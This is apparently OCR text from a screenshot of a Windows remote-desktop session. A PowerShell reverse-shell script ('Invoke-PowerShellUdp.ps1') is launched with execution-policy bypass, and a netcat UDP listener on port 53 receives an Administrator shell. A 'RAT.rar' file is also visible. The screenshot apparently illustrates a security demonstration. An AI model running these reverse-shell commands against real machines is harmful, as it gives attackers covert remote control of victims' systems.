 10.18.180.18 - 远程桌面连接
Administr...
360sd_std...
Checkmarx
管理员: 命令提示符 - PowerShell.exe -ep Bypass -File d:\Invoke-PowerShellUdp.ps1
D:\>PowerShell.exe -ep Bypass -File d:\Invoke-PowerShellUdp.ps1
122
8
29
计算机
网络
回收站
360压缩
管理员: C:\Windows\System32\cmd.exe - nc -lup 53
E:\toolz>nc -lup 53
Windows PowerShell running as user Administrator on PC-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS D:\> whoami
pc-pc\administrator
PS D:\>
Navicat
Premium
RAT.rar
驱
驱动精灵
新建文本文
档.txt